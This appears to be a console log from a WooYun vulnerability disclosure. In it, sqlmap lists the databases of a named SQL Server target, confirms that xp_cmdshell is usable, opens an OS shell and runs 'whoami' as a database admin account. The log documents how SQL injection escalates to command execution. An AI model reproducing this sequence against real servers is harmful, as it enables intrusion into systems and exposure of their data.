 available databases [6]:
[*] galaxycpark
[*] galaxycpark_test
[*] master
[*] model
[*] msdb
[*] tempdb
[09:54:31] [INFO] testing if current user is DBA
[09:54:31] [INFO] testing if xp_cmdshell extended procedure is usable
[09:54:32] [INFO] the SQL query used returns 2 entries
[09:54:33] [INFO] xp_cmdshell extended procedure is usable
[09:54:33] [INFO] going to use xp_cmdshell extended procedure for operating sys
em command execution
[09:54:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[09:54:39] [INFO] the SQL query used returns 2 entries
[09:54:40] [INFO] retrieved: wanda\\\\kids_dbadmin
[09:54:40] [INFO] retrieved:
command standard output:    'wanda\kids_dbadmin'
os-shell>
www.wooyun.org